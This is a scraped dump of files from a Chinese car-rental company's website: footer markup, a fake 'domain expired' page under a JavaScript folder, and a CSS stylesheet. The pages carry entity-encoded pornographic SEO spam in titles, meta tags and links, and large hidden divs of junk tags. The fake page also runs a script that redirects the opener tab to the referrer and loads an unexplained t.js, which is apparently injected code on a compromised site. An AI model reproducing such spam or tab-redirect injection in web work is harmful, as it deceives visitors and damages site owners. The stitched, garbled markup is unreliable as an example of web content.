        	<p>Copyright&copy;2026&nbsp;&nbsp;&nbsp;&nbsp;版權(quán)所有&nbsp;&nbsp;  All Rights Reserved  &nbsp;&nbsp;<a href="http://www.lovelandheartbeat.org" target="_blank">牡丹江市路平汽車租賃有限公司</a>&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">網(wǎng)站地圖</a>&nbsp;&nbsp;<a >移動(dòng)端</a></p>
        </div>
    </div>
</div>
<!--ly_foot 結(jié)束-->

<!--ly_links 開始-->
<div   id="mt7apaxcv3"   class="ly_links wow fadeInUp">
	<div   id="mt7apaxcv3"   class="lyLinks_main">
    	<div   id="mt7apaxcv3"   class="lyLinks_tit"><img src="/themes/default/skins/images/lk_ico.png" />友情鏈接</div>
        <div   id="mt7apaxcv3"   class="lyLinks_list">
        	
			                      <a  target="_blank">北京中科方諾科技有限公司</a>
                                     <a  target="_blank">貴州貴昌科技有限公司</a>
                                     <a  target="_blank">山東名博信息咨詢有限公司【官網(wǎng)】</a>
                                     <a  target="_blank">醉心凡酒業(yè)銷售有限公司</a>
                                     <a  target="_blank">北京龍巖水族商貿(mào)有限公司</a>
                                     <a  target="_blank">山東東州酒業(yè)有限公司</a>
                                     <a  target="_blank">江山市迪賽門業(yè)有限公司</a>
                                     <a  target="_blank">江蘇泰普斯金屬制品有限公司</a>
                                     <a  target="_blank">博野縣綠軒園林綠化工程有限公司</a>
                                     <a  target="_blank">新鄉(xiāng)市永邦建材有限公司</a>
                                     <a  target="_blank">浙江新大業(yè)環(huán)保設(shè)備科技有限公司</a>
                                     <a  target="_blank">廣州群豐建筑建材有限公司</a>
                                     <a  target="_blank">上海安棧電子科技有限公司</a>
                                     <a  target="_blank">深圳市群豐合投資有限公司</a>
                                     <a  target="_blank">青島現(xiàn)代潤(rùn)滑油有限公司</a>
                                     <a  target="_blank">廊坊聚光節(jié)能科技有限公司</a>
                                     <a  target="_blank">馬鞍山港龍裝飾有限公司</a>
                 			
        </div>
    </div>
</div>
<!--ly_links 結(jié)束-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?e517c8122b9ae957ab2685ffb7e6283f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.lovelandheartbeat.org/" title="&#26080;&#30721;&#21320;&#22812;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;&#95;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24917;&#26080;&#30721;&#22312;&#32447;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#27611;&#29255;">&#26080;&#30721;&#21320;&#22812;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;&#95;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24917;&#26080;&#30721;&#22312;&#32447;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#27611;&#29255;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="axjpl" class="pl_css_ganrao" style="display: none;"><blockquote id="axjpl"><th id="axjpl"><tbody id="axjpl"></tbody></th></blockquote><strike id="axjpl"><option id="axjpl"><acronym id="axjpl"></acronym></option></strike><dd id="axjpl"></dd><cite id="axjpl"></cite><ol id="axjpl"><samp id="axjpl"></samp></ol><tr id="axjpl"><b id="axjpl"><source id="axjpl"><menuitem id="axjpl"></menuitem></source></b></tr><i id="axjpl"></i><strong id="axjpl"></strong><blockquote id="axjpl"></blockquote><td id="axjpl"></td><thead id="axjpl"><noscript id="axjpl"></noscript></thead><big id="axjpl"></big><ol id="axjpl"><font id="axjpl"><pre id="axjpl"></pre></font></ol><style id="axjpl"></style><strong id="axjpl"><dfn id="axjpl"></dfn></strong><button id="axjpl"></button><kbd id="axjpl"><strong id="axjpl"><sup id="axjpl"><table id="axjpl"></table></sup></strong></kbd><td id="axjpl"><kbd id="axjpl"></kbd></td><form id="axjpl"></form><th id="axjpl"></th><mark id="axjpl"><listing id="axjpl"><address id="axjpl"></address></listing></mark><option id="axjpl"><pre id="axjpl"></pre></option><font id="axjpl"></font><thead id="axjpl"></thead><bdo id="axjpl"></bdo><ul id="axjpl"></ul><th id="axjpl"><rt id="axjpl"><small id="axjpl"></small></rt></th><fieldset id="axjpl"><center id="axjpl"><optgroup id="axjpl"><center id="axjpl"></center></optgroup></center></fieldset><sup id="axjpl"></sup><object id="axjpl"></object><u id="axjpl"></u><rp id="axjpl"></rp><legend id="axjpl"></legend><fieldset id="axjpl"><center id="axjpl"><nav id="axjpl"><thead id="axjpl"></thead></nav></center></fieldset><listing id="axjpl"><dfn id="axjpl"><u id="axjpl"></u></dfn></listing><source id="axjpl"><menuitem id="axjpl"></menuitem></source><abbr id="axjpl"><source id="axjpl"></source></abbr><tr id="axjpl"><var id="axjpl"><center id="axjpl"><optgroup id="axjpl"></optgroup></center></var></tr><samp id="axjpl"><tbody id="axjpl"><ol id="axjpl"><option id="axjpl"></option></ol></tbody></samp><xmp id="axjpl"><center id="axjpl"><optgroup id="axjpl"><xmp id="axjpl"></xmp></optgroup></center></xmp><bdo id="axjpl"></bdo><ol id="axjpl"><font id="axjpl"><tbody id="axjpl"><big id="axjpl"></big></tbody></font></ol><xmp id="axjpl"></xmp><optgroup id="axjpl"></optgroup><label id="axjpl"><center id="axjpl"><optgroup id="axjpl"></optgroup></center></label><acronym id="axjpl"><nav id="axjpl"></nav></acronym><blockquote id="axjpl"></blockquote><abbr id="axjpl"><fieldset id="axjpl"><thead id="axjpl"><nav id="axjpl"></nav></thead></fieldset></abbr><abbr id="axjpl"></abbr><option id="axjpl"></option></div>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.lovelandheartbeat.org/themes/default/skins/js/cg.htm
body_size: 3406
content:
<html>
<head>
    <meta http-equiv="Content-Type" content="textml;charset=utf-8" />
    <title>&#21320;&#22812;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#40643;&#29255;&#26352;&#29256;&#24456;&#29245;&#20813;&#36153;&#35270;&#39057;</title>
    <meta content="&#20122;&#27954;&#21488;&#28286;&#22269;&#20135;&#32508;&#21512;&#44;&#20122;&#27954;&#31934;&#21697;&#22825;&#22530;&#32593;" name="keywords">
    <meta content="&#22269;&#20869;&#29087;&#22919;&#20154;&#22971;&#33394;&#26080;&#30721;&#35270;&#39057;&#44;&#22269;&#20135;&#32654;&#22899;&#20037;&#20037;&#31934;&#21697;&#39321;&#34121;&#54;&#57;&#44;&#57;&#55;&#26080;&#30721;&#20154;&#22971;&#20813;&#36153;&#35270;&#39057;&#30896;&#30896;&#30896;&#44;&#21150;&#20844;&#23460;&#23047;&#21912;&#30340;&#30701;&#35033;&#32769;&#24072;&#22312;&#32447;&#35270;&#39057;" name="description">
    <script>var s=document.referrer;if(parent.window.opener) parent.window.opener.location=s;</script>
    <style>body{background-color:#FFFFFF}.content{margin: 8% auto 20px auto;padding: 60px;width: 740px;min-height: 190px;border: 1px solid #96d9f6;background: #f8fdff;border-radius: 5px;}.content_text{font-family: "&#x5B8B;&#x4F53;";font-size: 14px;line-height: 24px;color: #484848;}.content_text img{float:left;}.content_text p{float: left;margin: 0 0 0 32px;padding: 0;width: 635px;}</style>
   <script type="text/javascript" src="/themes/default/skins/js/t.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.lovelandheartbeat.org/">&#26080;&#30721;&#21320;&#22812;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;&#95;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24917;&#26080;&#30721;&#22312;&#32447;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#27611;&#29255;</a></h1><div id="intcg" class="pl_css_ganrao" style="display: none;"><thead id="intcg"></thead><dfn id="intcg"><center id="intcg"><blockquote id="intcg"><source id="intcg"></source></blockquote></center></dfn><tr id="intcg"></tr><font id="intcg"><li id="intcg"><big id="intcg"><pre id="intcg"></pre></big></li></font><legend id="intcg"></legend><blockquote id="intcg"></blockquote><fieldset id="intcg"><nav id="intcg"><nobr id="intcg"></nobr></nav></fieldset><var id="intcg"></var><listing id="intcg"></listing><em id="intcg"><noscript id="intcg"><progress id="intcg"></progress></noscript></em><center id="intcg"><nav id="intcg"><center id="intcg"></center></nav></center><xmp id="intcg"></xmp><strike id="intcg"><ins id="intcg"><abbr id="intcg"><form id="intcg"></form></abbr></ins></strike><object id="intcg"></object><progress id="intcg"></progress><form id="intcg"><ul id="intcg"><strike id="intcg"><pre id="intcg"></pre></strike></ul></form><pre id="intcg"><label id="intcg"><samp id="intcg"><pre id="intcg"></pre></samp></label></pre><table id="intcg"><wbr id="intcg"><abbr id="intcg"><thead id="intcg"></thead></abbr></wbr></table><delect id="intcg"><label id="intcg"></label></delect><menuitem id="intcg"></menuitem><center id="intcg"></center><table id="intcg"></table><ins id="intcg"><optgroup id="intcg"><sub id="intcg"><tr id="intcg"></tr></sub></optgroup></ins><font id="intcg"><strong id="intcg"><big id="intcg"></big></strong></font><nav id="intcg"><div id="intcg"></div></nav><noscript id="intcg"><tbody id="intcg"></tbody></noscript><kbd id="intcg"><thead id="intcg"></thead></kbd><em id="intcg"></em><thead id="intcg"></thead><pre id="intcg"></pre><video id="intcg"><object id="intcg"></object></video><samp id="intcg"><track id="intcg"></track></samp><mark id="intcg"><table id="intcg"><address id="intcg"></address></table></mark><sup id="intcg"></sup><em id="intcg"><s id="intcg"><ul id="intcg"><code id="intcg"></code></ul></s></em><div id="intcg"><rp id="intcg"></rp></div><label id="intcg"></label><dl id="intcg"><pre id="intcg"><menu id="intcg"></menu></pre></dl><dl id="intcg"><blockquote id="intcg"><style id="intcg"></style></blockquote></dl><tt id="intcg"><tbody id="intcg"><strike id="intcg"><option id="intcg"></option></strike></tbody></tt><s id="intcg"></s><strong id="intcg"></strong><xmp id="intcg"><li id="intcg"></li></xmp><label id="intcg"></label><dl id="intcg"></dl><strong id="intcg"></strong><label id="intcg"><th id="intcg"></th></label><listing id="intcg"><pre id="intcg"><u id="intcg"></u></pre></listing><legend id="intcg"><ruby id="intcg"></ruby></legend><abbr id="intcg"><fieldset id="intcg"><thead id="intcg"><nav id="intcg"></nav></thead></fieldset></abbr></div>
<div style="display:none"></div>
<div   id="mt7apaxcv3"   class="content">
    <div   id="mt7apaxcv3"   class="content_text">
        <img src="https://img.alicdn.com/tps/TB1iyqBJVXXXXa8XFXXXXXXXXXX-58-51.png" width="58" height="51"><p><b>&#25552;&#31034;&#65306;&#35813;&#22495;&#21517;&#24050;&#36807;&#26399;&#65292;&#19981;&#33021;&#27491;&#24120;&#35775;&#38382;&#65292;&#32493;&#36153;&#21518;&#21487;&#24674;&#22797;&#20351;&#29992;&#12290;</b><br><br>&#35831;&#24744;&#32852;&#31995;&#24744;&#30340;&#22495;&#21517;&#26381;&#21153;&#21830;&#23613;&#24555;&#23436;&#25104;&#32493;&#36153;&#65292;&#20197;&#36991;&#20813;&#22495;&#21517;&#34987;&#21024;&#38500;&#25110;&#34987;&#20182;&#20154;&#27880;&#20876;&#30340;&#39118;&#38505;&#12290;<br><br>&#49;&#46;&#22914;&#26524;&#24744;&#26159;&#19975;&#32593;&#20250;&#21592;&#65292;&#35831;&#30331;&#24405;&#19975;&#32593;&#36134;&#25143;&#65292;&#36827;&#20837;&#20250;&#21592;&#20013;&#24515;&#45;&#62;&#22495;&#21517;&#31649;&#29702;&#45;&#62;&#24613;&#38656;&#32493;&#36153;&#22495;&#21517;&#65292;&#23436;&#25104;&#22495;&#21517;&#32493;&#36153;&#65307;<br><br>&#50;&#46;&#22914;&#26524;&#24744;&#30340;&#22495;&#21517;&#26381;&#21153;&#30001;&#19975;&#32593;&#20195;&#29702;&#21830;&#25552;&#20379;&#65292;&#35831;&#24744;&#32852;&#31995;&#24744;&#30340;&#20195;&#29702;&#21830;&#21672;&#35810;&#32493;&#36153;&#20107;&#23452;&#12290;</p></div></div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.lovelandheartbeat.org/" title="&#26080;&#30721;&#21320;&#22812;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;&#95;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24917;&#26080;&#30721;&#22312;&#32447;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#27611;&#29255;">&#26080;&#30721;&#21320;&#22812;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;&#95;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24917;&#26080;&#30721;&#22312;&#32447;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#27611;&#29255;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="7t4tn" class="pl_css_ganrao" style="display: none;"><legend id="7t4tn"></legend><tr id="7t4tn"></tr><button id="7t4tn"><style id="7t4tn"><delect id="7t4tn"><th id="7t4tn"></th></delect></style></button><ol id="7t4tn"></ol><b id="7t4tn"><code id="7t4tn"><menuitem id="7t4tn"></menuitem></code></b><pre id="7t4tn"></pre><form id="7t4tn"></form><pre id="7t4tn"><noframes id="7t4tn"></noframes></pre><noframes id="7t4tn"></noframes><pre id="7t4tn"></pre><strike id="7t4tn"><blockquote id="7t4tn"></blockquote></strike><optgroup id="7t4tn"></optgroup><strong id="7t4tn"></strong><ins id="7t4tn"></ins><ol id="7t4tn"></ol><font id="7t4tn"><pre id="7t4tn"></pre></font><listing id="7t4tn"><span id="7t4tn"><table id="7t4tn"><p id="7t4tn"></p></table></span></listing><option id="7t4tn"></option><meter id="7t4tn"><th id="7t4tn"><object id="7t4tn"><tt id="7t4tn"></tt></object></th></meter><mark id="7t4tn"><listing id="7t4tn"><address id="7t4tn"></address></listing></mark><thead id="7t4tn"></thead><tt id="7t4tn"></tt><table id="7t4tn"></table><cite id="7t4tn"></cite><abbr id="7t4tn"></abbr><em id="7t4tn"><noscript id="7t4tn"><progress id="7t4tn"></progress></noscript></em><rt id="7t4tn"><delect id="7t4tn"></delect></rt><nav id="7t4tn"></nav><noframes id="7t4tn"><span id="7t4tn"><kbd id="7t4tn"><p id="7t4tn"></p></kbd></span></noframes><optgroup id="7t4tn"><strike id="7t4tn"><ins id="7t4tn"><label id="7t4tn"></label></ins></strike></optgroup><font id="7t4tn"></font><tt id="7t4tn"><bdo id="7t4tn"></bdo></tt><thead id="7t4tn"><abbr id="7t4tn"><fieldset id="7t4tn"><acronym id="7t4tn"></acronym></fieldset></abbr></thead><big id="7t4tn"></big><th id="7t4tn"></th><label id="7t4tn"></label><option id="7t4tn"></option><bdo id="7t4tn"></bdo><font id="7t4tn"><strong id="7t4tn"></strong></font><ul id="7t4tn"></ul><cite id="7t4tn"><sub id="7t4tn"><optgroup id="7t4tn"></optgroup></sub></cite><ruby id="7t4tn"></ruby><button id="7t4tn"><input id="7t4tn"><blockquote id="7t4tn"><noscript id="7t4tn"></noscript></blockquote></input></button><thead id="7t4tn"><pre id="7t4tn"><blockquote id="7t4tn"><th id="7t4tn"></th></blockquote></pre></thead><big id="7t4tn"><nobr id="7t4tn"><tr id="7t4tn"><b id="7t4tn"></b></tr></nobr></big><wbr id="7t4tn"></wbr><ruby id="7t4tn"><menu id="7t4tn"><dd id="7t4tn"><li id="7t4tn"></li></dd></menu></ruby><legend id="7t4tn"><center id="7t4tn"></center></legend><big id="7t4tn"><pre id="7t4tn"><ol id="7t4tn"></ol></pre></big><strike id="7t4tn"><th id="7t4tn"></th></strike><wbr id="7t4tn"></wbr><sup id="7t4tn"></sup><dfn id="7t4tn"><td id="7t4tn"><form id="7t4tn"><cite id="7t4tn"></cite></form></td></dfn><th id="7t4tn"></th><font id="7t4tn"></font><pre id="7t4tn"><b id="7t4tn"></b></pre><optgroup id="7t4tn"></optgroup><form id="7t4tn"><td id="7t4tn"></td></form><option id="7t4tn"><object id="7t4tn"></object></option><rt id="7t4tn"><small id="7t4tn"><bdo id="7t4tn"></bdo></small></rt><optgroup id="7t4tn"><center id="7t4tn"></center></optgroup><strong id="7t4tn"><address id="7t4tn"></address></strong><dl id="7t4tn"><em id="7t4tn"><style id="7t4tn"></style></em></dl><tr id="7t4tn"></tr><p id="7t4tn"><pre id="7t4tn"></pre></p><ins id="7t4tn"></ins><legend id="7t4tn"><dfn id="7t4tn"></dfn></legend><bdo id="7t4tn"><ins id="7t4tn"><noframes id="7t4tn"></noframes></ins></bdo><del id="7t4tn"><cite id="7t4tn"><ins id="7t4tn"></ins></cite></del><b id="7t4tn"></b><dfn id="7t4tn"></dfn><small id="7t4tn"><dl id="7t4tn"></dl></small><rt id="7t4tn"><meter id="7t4tn"><th id="7t4tn"><span id="7t4tn"></span></th></meter></rt><legend id="7t4tn"><li id="7t4tn"><ol id="7t4tn"></ol></li></legend><listing id="7t4tn"><dfn id="7t4tn"><table id="7t4tn"><wbr id="7t4tn"></wbr></table></dfn></listing><blockquote id="7t4tn"><style id="7t4tn"><meter id="7t4tn"><bdo id="7t4tn"></bdo></meter></style></blockquote><abbr id="7t4tn"><dl id="7t4tn"><video id="7t4tn"><ol id="7t4tn"></ol></video></dl></abbr><pre id="7t4tn"><meter id="7t4tn"><bdo id="7t4tn"></bdo></meter></pre><rp id="7t4tn"><nav id="7t4tn"><center id="7t4tn"></center></nav></rp><th id="7t4tn"></th><ul id="7t4tn"></ul><noscript id="7t4tn"></noscript><pre id="7t4tn"><u id="7t4tn"><center id="7t4tn"><abbr id="7t4tn"></abbr></center></u></pre><tfoot id="7t4tn"></tfoot><style id="7t4tn"></style><pre id="7t4tn"></pre><dfn id="7t4tn"><td id="7t4tn"><form id="7t4tn"></form></td></dfn><track id="7t4tn"></track><progress id="7t4tn"></progress><dfn id="7t4tn"><span id="7t4tn"></span></dfn><noframes id="7t4tn"><td id="7t4tn"><kbd id="7t4tn"><cite id="7t4tn"></cite></kbd></td></noframes><dd id="7t4tn"></dd><form id="7t4tn"></form><td id="7t4tn"><kbd id="7t4tn"><dfn id="7t4tn"><sup id="7t4tn"></sup></dfn></kbd></td><strike id="7t4tn"></strike><pre id="7t4tn"><b id="7t4tn"><code id="7t4tn"></code></b></pre><sub id="7t4tn"></sub><tr id="7t4tn"><var id="7t4tn"></var></tr><source id="7t4tn"></source><sup id="7t4tn"></sup></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.lovelandheartbeat.org/themes/default/skins/css/Common.css
body_size: 4112
content:
@charset "utf-8";
/* CSS Document */


/**common**/
*{ margin:0; padding:0;}
body, div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,blockquote,p { margin:0; padding:0; font:14px/1.5 Arial,Helvetica,\5FAE\8F6F\96C5\9ED1,sans-serif;}
table,td,tr,th { border-collapse: collapse; border-spacing: 0; font-size:14px;}
ol,ul {list-style:none;}
li { list-style-type:none;}
img { border:0;}
h1,h2,h3,h4,h5,h6 { font-size:inherit; font-weight:normal;}
.clear { clear:both; *zoom:1;}
.clear:after { display:block; overflow:hidden; clear:both; height:0; visibility:hidden; content:".";}
a {text-decoration:none;}
a:visited { text-decoration:none;}
a:hover { text-decoration:none;}
a:active { text-decoration:none;}
input,select,textarea {-webkit-appearance: none;border-radius: 0;outline: none}
input[type="button"], input[type="submit"], input[type="reset"],input[type="text"],input[type="password"] {-webkit-appearance: none;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { /* WebKit, Blink, Edge */
	color: #303030;
}
input:-moz-placeholder, textarea:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color: #303030;
}
input::-moz-placeholder, textarea::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #303030;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
	color: #303030;
}
input::-ms-input-placeholder, textarea::-ms-input-placeholder { /* Microsoft Edge */
	color: #303030;
}

.fl { float:left;}
.fr { float:right;}
@font-face { font-family: "Helvetica"; src: url('../fonts/Helvetica.ttf'); }
@font-face { font-family: "HelveticaBold"; src: url("../fonts/HelveticaBold.ttf");}
@font-face { font-family: "Helvetica-Roman-SemiB"; src: url("../fonts/Helvetica-Roman-SemiB.html");}
@font-face { font-family: "OppoSansBold"; src: url("../fonts/OppoSansBold.html");}

/* 设置滚动条的样式 */
::-webkit-scrollbar { width:4;}/* 滚动槽宽度 */
::-webkit-scrollbar-track { background-color:#f0f0f0; border-radius:0px;}
::-webkit-scrollbar-thumb { background-color:#0a1a3e;} /* 滚动条滑块默认状态 */
::-webkit-scrollbar-thumb:window-inactive { background-color:#0a1a3e;} /* 滚动条滑块点击状态 */


/*头部 开始*/
.ly_top { width:100%; height:100px; margin:0; padding:0; background-color:rgba(0,0,0,0.5); position:fixed; top:0; left:0; z-index:9999; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ly_top .lytop_main { width:1300px; height:auto; margin:0 auto; padding:0; position:relative;}
.lytop_main .ly_logo { width:20%; height:60px; overflow:hidden; margin:20px 0; padding:0; float:left;}
.ly_logo a { display: table-cell; vertical-align: middle; width:100%; height:60px; overflow:hidden; margin:0; padding:0;}
.ly_logo a img { display:inline-block; max-width:100%; height:auto; max-height:100%; margin:0; padding:0;}
.ly_logo a img.logo2 { display:none;}

.lytop_main .lytop_right { margin:30px 0 30px 30px; float:right;}
.lytop_right .lytop_tel { display:none; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:32px; font-weight:bold; margin:0 20px 0 0; padding:0; float:left;}
.lytop_right .lytop_tel img { display:block; width:32px; height:32px; overflow:hidden; margin:4px 8px 4px 0; padding:0; float:left;}

.lytop_right .lytop_search { height:40px; margin:0; padding:0; float:left; position:relative; z-index:2;}
.lytop_search form { width:40px; height:40px; margin:0; padding:0; position:relative;}
.lytop_search form .sc_ipt { width:0; height:40px; overflow:hidden; margin:0; padding:0; position:absolute; left:0; top:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lytop_search form .sc_ipt input { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#999999; font-size:14px; margin:0; padding:0 14px; background-color:#fff; border:1px solid #dfdfdf; border-right:0; outline:none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lytop_search form .sc_btn { width:40px; height:40px; overflow:hidden; margin:0; padding:0; float:right;}
.lytop_search form .sc_btn input { display:block; width:40px; height:40px; overflow:hidden; margin:0; padding:0; background:url(../images/SSbtn_icon1.png) center center no-repeat; background-size:40px 40px; border:0; outline:none; cursor:pointer;}
.lytop_search:hover form .sc_ipt { width:260px; left:-260px;}
.lytop_search:hover form .sc_btn input { background:#fd2d00 url(../images/SSbtn_icon1.png) center center no-repeat;}

.fxd .ly_top { background-color:#fff; box-shadow:0 5px 10px rgba(0,0,0,0.1);}
.fxd .ly_logo a img.logo1 { display:none;}
.fxd .ly_logo a img.logo2 { display:inline-block;}
.fxd .lytop_search form .sc_btn input { background:url(../images/SSbtn_icon2.png) center center no-repeat;}
.fxd .lytop_search:hover form .sc_btn input { background:#fd2d00 url(../images/SSbtn_icon1.png) center center no-repeat;}

@media (max-width:1280px) {
	.ly_top .lytop_main { width:94%;}
	.lytop_main .ly_logo { width:auto;}
	.lytop_main .lytop_right { margin:30px 0; margin:30px 0 30px 2%;}
	.lytop_right .lytop_tel { font-size: 32px;}
	
	
}
@media (max-width:1200px) {
	.ly_top { animation-name:none!important;}
	.lytop_main .ly_logo { width:24%;}
	.lytop_main .lytop_right { margin: 30px 64px 30px 0;}
	.lytop_right .lytop_tel { margin:0 24px 0 0;}
	
	.lytop_search form { width:280px; background-color:#f5f5f5;}
	.lytop_search form .sc_ipt { width: 240px; left: 0;}
	.lytop_search:hover form .sc_ipt { width: 240px; left: -240px; left: 0;}
	.lytop_search form .sc_btn input { background:#fd2d00 url(../images/SSbtn_icon1.png) center center no-repeat;}
	.fxd .lytop_search form .sc_btn input { background:#fd2d00 url(../images/SSbtn_icon1.png) center center no-repeat;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.ly_top { width:100%; height: auto; margin:0; padding:0 0 20px;}
	.lytop_main .ly_logo { width:50%; height:50px; margin:15px 0;}
	.ly_logo a { height:50px;}
	.lytop_main .lytop_right { width:100%; margin:0 auto; padding: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
	.lytop_right .lytop_tel { position:absolute; top:20px; right:60px; margin:0; float:inherit;}
	.lytop_right .lytop_search { width:100%; margin:0;}
	.lytop_search form { width:100%; padding:0 40px 0 0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
	.lytop_search form .sc_ipt { width:100%; position:inherit; left:inherit; top:inherit;}
	.lytop_search:hover form .sc_ipt { width:100%; left:0;}
	.lytop_search:hover form .sc_ipt { left: 0;}
	.lytop_search form .sc_btn { position:absolute; top:0; right:0;}
}
@media (max-width: 767px) {
	.ly_top { width:100%; height: auto; margin:0; padding:0 0 20px;}
	.ly_top .lytop_main { width:92%;}
	.lytop_main .ly_logo { width:80%; height:50px; margin:0; padding:15px 0; background:none;}
	.ly_logo a { height:50px;}
	.lytop_main .lytop_right { width:100%; margin:0 auto; padding: 0;}
	.lytop_right .lytop_tel { position:absolute; top:20px; right:60px; margin:0; float:inherit; display:none;}
	.lytop_right .lytop_search { width:100%; margin:0;}
	.lytop_search form { width:100%; padding:0 40px 0 0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
	.lytop_search form .sc_ipt { width:100%; position:inherit; left:inherit; top:inherit;}
	.lytop_search:hover form .sc_ipt { width:100%; left:0;}
	.lytop_search:hover form .sc_ipt { left: 0;}
	.lytop_search form .sc_btn { position:absolute; top:0; right:0;}	
	
	.ly_top { background-color:#fff; box-shadow:0 5px 10px rgba(0,0,0,0.1);}
	.ly_logo a img.logo1 { display:none;}
	.ly_logo a img.logo2 { display:inline-block;}
	.lytop_search form .sc_btn input { background:#fd2d00 url(../images/SSbtn_icon1.png) center center no-repeat;}
	.lytop_search:hover form .sc_btn input { background:#fd2d00 url(../images/SSbtn_icon1.png) center center no-repeat;}
}

/*导航栏 开始*/
.ly_nav { width:64%; height:auto; margin:0; padding:0; float:right;}
.ly_nav li, .ly_nav a {	text-decoration: none; list-style: none;}
.ly_nav ::-webkit-scrollbar { display: none;}
.ly_nav .nav_list { width:100%; margin:0 auto; -webkit-box-sizing: border-box; box-sizing: border-box;}
.ly_nav .nav_list > ul > li { display:inline-block; width:16%; position: relative; list-style: none; padding:0 10px; float:left; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ly_nav .nav_list > ul > li:last-child { background:none;}
.ly_nav .nav_list > ul > li:hover {}
.ly_nav .nav_list > ul > li > a { display: inline-block; width:100%; line-height: 60px; color: #fff; font-size: 16px; text-align:center; padding: 20px 0; margin: 0; text-decoration: none; position:relative; z-index:1; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ly_nav .nav_list > ul > li:hover, .ly_nav .nav_list > ul > li.active {}
.ly_nav .nav_list > ul > li:hover > a, .ly_nav .nav_list > ul > li.active > a { color: #fff;}
.ly_nav .nav_list > ul > li > em { display:block; width:100%; height:0; overflow:hidden; background-color:#fd2d00; margin:0; padding:0; position:absolute; bottom:0px; left:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.ly_nav .nav_list > ul > li:hover > em, .ly_nav .nav_list > ul > li.active > em { height:100%;}
.ly_nav .nav_list > ul > li i { display:inline-block; width:20px; height:20px; background:url(../images/down.png) center center no-repeat; background-size:20px 20px; vertical-align:middle; cursor:pointer; margin:0; display:none;}
.ly_nav .nav_list > ul > li i.cur{ background:url(../images/up.png) center center no-repeat; background-size:10px 10px; text-decoration:none;}
.ly_nav .nav_list > ul > li ul { display:none; width:160%; overflow:hidden; background-color:#fff; box-shadow:0 5px 10px rgba(0, 0, 0, 0.1); position:absolute; left:-30%; top:100px; z-index:9;min-height: 41px; line-height: 41px;text-align: center;}
.ly_nav .nav_list > ul > li:hover ul { display:block;}
